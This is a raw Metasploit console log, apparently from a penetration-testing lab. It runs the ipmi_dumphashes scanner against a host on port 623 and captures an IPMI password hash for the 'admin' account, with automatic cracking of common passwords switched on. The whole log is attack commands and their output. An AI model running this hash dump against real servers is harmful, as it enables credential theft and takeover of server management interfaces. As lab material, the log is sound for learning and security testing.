 msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/d yes File containing common passwords for offline cracking, one
ata/wordlists/ipmi_passwords.txt per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs
(HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/d yes File containing usernames, one per line
ata/wordlists/ipmi_users.txt
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.129.250.72
RHOSTS => 10.129.250.72
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.129.250.72:623 - IPMI - Hash found: admin:e076609382000000be28e290f9e13f47a9dc0e22e9be1ac2210ef8d62edb86c6fd55f16720e92853a123456789abcdefa123456789a
bcdef140561646d696e:b40029dc44a848ba4d477e2caf5ed57dcd288f76
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >